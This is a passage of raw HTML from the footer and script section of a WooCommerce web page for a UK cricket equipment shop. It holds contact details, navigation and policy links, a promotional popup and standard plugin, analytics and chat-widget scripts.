15.155H14.6863C14.2557 15.155 13.9053 15.5057 13.9053 15.9363V24.2169C13.9053 24.6475 14.2557 24.9982 14.6863 24.9982H25.3107C25.7413 24.9982 26.0916 24.6475 26.0916 24.2169V15.9363C26.0916 15.5057 25.7413 15.155 25.3107 15.155ZM17.4207 19.936C17.4207 20.4883 17.8684 20.936 18.4207 20.936H21.5763C22.1286 20.936 22.5763 20.4883 22.5763 19.936V18.8113C22.5763 18.259 22.1286 17.8113 21.5763 17.8113H18.4207C17.8684 17.8113 17.4207 18.259 17.4207 18.8113V19.936Z" fill="#FF7246"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							14 Days Return						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Not satisfied? Return your purchase hassle-free within 14 days.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6c2b02d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c2b02d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10462b7" data-id="10462b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fbcd110 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fbcd110" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d04f8e7" data-id="d04f8e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-882f9f4 elementor-widget elementor-widget-nikstore_section_heading" data-id="882f9f4" data-element_type="widget" data-widget_type="nikstore_section_heading.default">
				<div class="elementor-widget-container">
			
    <div class="section-heading text-center">
        <div class="section-heading-top-texts h-text-style-one">
                                </div>
        <h2 class=" nikstoer-headin_before ">Contact Us</h2>
        <p></p>
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-7c52d24 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7c52d24" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">66 Craddock Road, Sale, Manchester, United Kingdom, M33 3GG</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:07490659707">

											<span class="elementor-icon-list-text">07490659707</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:info@cricketkingdom.co.uk">

											<span class="elementor-icon-list-text">info@cricketkingdom.co.uk</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-c18adc6 elementor-shape-circle elementor-grid-4 e-grid-align-left e-grid-align-mobile-left elementor-widget elementor-widget-social-icons" data-id="c18adc6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c6d13b6" href="https://www.facebook.com/profile.php?id=61555161291659" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3a3e05b" href="https://www.instagram.com/cricketkingdom.uk/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-eb60f0a" data-id="eb60f0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-442a8ed elementor-widget elementor-widget-nikstore_section_heading" data-id="442a8ed" data-element_type="widget" data-widget_type="nikstore_section_heading.default">
				<div class="elementor-widget-container">
			
    <div class="section-heading text-center">
        <div class="section-heading-top-texts h-text-style-one">
                                </div>
        <h2 class=" nikstoer-headin_before ">Explore Our Range</h2>
        <p></p>
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-be1d9e2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="be1d9e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/product-category/bats/">

											<span class="elementor-icon-list-text">Cricket Bats</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cricketkingdom.co.uk/product-tag/new-arrivals/">

											<span class="elementor-icon-list-text">New Arrivals</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cricketkingdom.co.uk/product-tag/best-selling/">

											<span class="elementor-icon-list-text">Best Selling</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cricketkingdom.co.uk/product-category/accessories/">

											<span class="elementor-icon-list-text">Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cricketkingdom.co.uk/product-tag/special-offers/">

											<span class="elementor-icon-list-text">Special Offers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c72f2c7" data-id="c72f2c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef44e12 elementor-widget elementor-widget-nikstore_section_heading" data-id="ef44e12" data-element_type="widget" data-widget_type="nikstore_section_heading.default">
				<div class="elementor-widget-container">
			
    <div class="section-heading text-center">
        <div class="section-heading-top-texts h-text-style-one">
                                </div>
        <h2 class=" nikstoer-headin_before ">Account</h2>
        <p></p>
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-bc04bd2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bc04bd2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/my-account/edit-account/">

											<span class="elementor-icon-list-text">Account details</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/my-account/orders/">

											<span class="elementor-icon-list-text">My Orders</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/my-account/edit-address/">

											<span class="elementor-icon-list-text">Addresses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/wishlist/">

											<span class="elementor-icon-list-text">Wishlist</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f3168b4" data-id="f3168b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffc56d6 elementor-widget__width-initial elementor-widget elementor-widget-nikstore_section_heading" data-id="ffc56d6" data-element_type="widget" data-widget_type="nikstore_section_heading.default">
				<div class="elementor-widget-container">
			
    <div class="section-heading text-center">
        <div class="section-heading-top-texts h-text-style-one">
                                </div>
        <h2 class=" nikstoer-headin_before ">Quick Links</h2>
        <p></p>
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-3aded26 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3aded26" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/shop/">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faq/">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://cricketkingdom.co.uk/blog/">

											<span class="elementor-icon-list-text">Blogs</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-61ac240" data-id="61ac240" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9981b03 elementor-widget__width-initial elementor-widget elementor-widget-nikstore_section_heading" data-id="9981b03" data-element_type="widget" data-widget_type="nikstore_section_heading.default">
				<div class="elementor-widget-container">
			
    <div class="section-heading text-center">
        <div class="section-heading-top-texts h-text-style-one">
                                </div>
        <h2 class=" nikstoer-headin_before ">Information</h2>
        <p></p>
    </div>
    		</div>
				</div>
				<div class="elementor-element elementor-element-8880ddf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8880ddf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/terms_and_conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/website-disclaimer/">

											<span class="elementor-icon-list-text">Website Disclaimer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/cookies-policy/">

											<span class="elementor-icon-list-text">Cookies Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/payments-policy/">

											<span class="elementor-icon-list-text">Payments Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/refund_returns/">

											<span class="elementor-icon-list-text">Refund & Returns Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/shipping-policy/">

											<span class="elementor-icon-list-text">Shipping Policy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3f9d502 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f9d502" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5541dac" data-id="5541dac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b429c33 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b429c33" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-80c83cc" data-id="80c83cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a5a12f2 elementor-widget elementor-widget-heading" data-id="a5a12f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Organization Number: 15359473 | Copyright © <span id="currentYear"></span> The Cricket Kingdom LTD - All Rights Reserved.


    document.addEventListener('DOMContentLoaded', function () {
      var currentYearElement = document.getElementById('currentYear');
      var currentYear = new Date().getFullYear();
      currentYearElement.textContent = currentYear;
    });
  </p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer>
		<div class="nikstore-notifications" aria-live="polite" aria-atomic="true">
			<div class="nikstore-notifications-area">
			</div>
		</div>
    <a id="back-to-top" href="#" class="back-to-top" role="button"><i class="ri-arrow-up-s-line"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/nikstore-child/*","/wp-content/themes/nikstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-8678" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-8670 pum-theme-lightbox popmake-overlay pum-overlay-disabled auto_open click_open" 
	data-popmake="{&quot;id&quot;:8678,&quot;slug&quot;:&quot;banner-offer&quot;,&quot;theme_id&quot;:8670,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-8678&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 day&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-8678&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;400px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-8678" class="pum-container popmake theme-8670 size-custom pum-position-fixed">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-8668 size-full" src="https://cricketkingdom.co.uk/wp-content/uploads/2025/03/batoffer-min.png" alt="" width="500" height="500" srcset="https://cricketkingdom.co.uk/wp-content/uploads/2025/03/batoffer-min.png 500w, https://cricketkingdom.co.uk/wp-content/uploads/2025/03/batoffer-min-300x300.png 300w, https://cricketkingdom.co.uk/wp-content/uploads/2025/03/batoffer-min-150x150.png 150w, https://cricketkingdom.co.uk/wp-content/uploads/2025/03/batoffer-min-416x416.png 416w, https://cricketkingdom.co.uk/wp-content/uploads/2025/03/batoffer-min-244x244.png 244w, https://cricketkingdom.co.uk/wp-content/uploads/2025/03/batoffer-min-32x32.png 32w, https://cricketkingdom.co.uk/wp-content/uploads/2025/03/batoffer-min-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cricketkingdom.co.uk/wp-admin/admin-ajax.php";
</script>
			<!-- xpc-product-quick-view -->
			<div id="xpc-product-quick-view">
				<div class="xpc-quick-view-modal">
					<div class="modal-container">
						<div class="modal-content">
							<div class="modal-loading">
								<div class="loading-wrapper">
									<img src="https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/library/extension/woo-quick-view/assets/images/ajax-loader.gif" alt="loading...">
								</div>
							</div>
							<div class="xpc-quick-view-content">
								<!-- quick view content will goes here.. -->
							</div>
						</div>
					</div>
					<div class="modal-shadow"></div>
				</div>
			</div>
			<!-- #xpc-product-quick-view -->
			<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>    <script type='text/javascript'>
        jQuery(function ($) {
            if (!String.prototype.getDecimals) {
                String.prototype.getDecimals = function () {
                    var num = this,
                        match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
                    if (!match) {
                        return 0;
                    }
                    return Math.max(0, (match[1] ? match[1].length : 0) - (match[2] ? +match[2] : 0));
                }
            }
            // Quantity "plus" and "minus" buttons
            $(document.body).on('click', '.plus, .minus', function () {
                var $qty = $(this).closest('.quantity').find('.qty'),
                    currentVal = parseFloat($qty.val()),
                    max = parseFloat($qty.attr('max')),
                    min = parseFloat($qty.attr('min')),
                    step = $qty.attr('step');

                // Format values
                if (!currentVal || currentVal === '' || currentVal === 'NaN') currentVal = 0;
                if (max === '' || max === 'NaN') max = '';
                if (min === '' || min === 'NaN') min = 0;
                if (step === 'any' || step === '' || step === undefined || parseFloat(step) === 'NaN') step = 1;

                // Change the value
                if ($(this).is('.plus')) {
                    if (max && (currentVal >= max)) {
                        $qty.val(max);
                    } else {
                        $qty.val((currentVal + parseFloat(step)).toFixed(step.getDecimals()));
                    }
                } else {
                    if (min && (currentVal <= min)) {
                        $qty.val(min);
                    } else if (currentVal > 0) {
                        $qty.val((currentVal - parseFloat(step)).toFixed(step.getDecimals()));
                    }
                }

                // Trigger change event
                $qty.trigger('change');
            });
        });
    </script>
    			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=3731776727093685&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qlwapp" class="qlwapp qlwapp-free qlwapp-button qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
		
		<a class="qlwapp-toggle" data-action="open" data-phone="447490659707" data-message="Hi, Can I get some help?" role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
							<span class="qlwapp-text">Hi, Can I get some help?</span>
					</a>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://cricketkingdom.co.uk/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=2.9.8" id="woolentor-block-main-js"></script>
<script src="https://cricketkingdom.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://cricketkingdom.co.uk/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script id="ajax-filter-js-extra">
var filterPosts = {"nonce":"4f1b911b20","ajaxUrl":"https://cricketkingdom.co.uk/wp-admin/admin-ajax.php","timeoutMessage":"It took to long the get the posts. Please reload the page and try again.","serverErrorMessage":"Got no response. Please reload the page and try again."};
//# sourceURL=ajax-filter-js-extra
</script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/library/extension/ttc-ajax-filter/assets/js/ttc-ajax-filter.js?ver=6.9" id="ajax-filter-js"></script>
<script id="nikstore-variation-swatches-js-extra">
var nikstore_variation_swatches_params = {"show_selected_label":""};
//# sourceURL=nikstore-variation-swatches-js-extra
</script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/library/extension/woo-swatches/assets/js/frontend.js?ver=20210908" id="nikstore-variation-swatches-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/library/extension/woo-sale-countdown/assets/js/flipclock.min.js?ver=1.0.0" id="XPSC_countdown_timer-js"></script>
<script id="XPSC_actions-js-extra">
var XPSC_ajax_data = {"stillValid":"","ajaxUrl":"https://cricketkingdom.co.uk/wp-admin/admin-ajax.php","nonce":"a9bfaf5475","currentDate":"1769520982","endDate":null};
//# sourceURL=XPSC_actions-js-extra
</script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/library/extension/woo-sale-countdown/assets/js/actions.js?ver=1.0.0" id="XPSC_actions-js"></script>
<script src="https://cricketkingdom.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://cricketkingdom.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/pre-orders-for-woocommerce/media/js/date-picker.js?ver=2.2" id="preorders-field-date-js-js"></script>
<script id="preorders-main-js-js-extra">
var DBData = {"default_add_to_cart_text":"Add to cart","preorders_add_to_cart_text":"Pre Order Now!"};
//# sourceURL=preorders-main-js-js-extra
</script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/pre-orders-for-woocommerce/media/js/main.js?ver=2.2" id="preorders-main-js-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=2.9.8" id="slick-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https://cricketkingdom.co.uk/wp-admin/admin-ajax.php","ajaxNonce":"e30f28d5cf","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider"}};
//# sourceURL=woolentor-quickview-js-extra
</script>
<script src="https://cricketkingdom.co.uk/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=2.9.8" id="woolentor-quickview-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/js/bootstrap.bundle.min.js?ver=1.3.1" id="bootstrap-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/js/navigation.js?ver=1.3.1" id="nikstore-navigation-js"></script>
<script src="https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/js/mordenizer.js?ver=1.3.1" id="modernizr-js"></script>
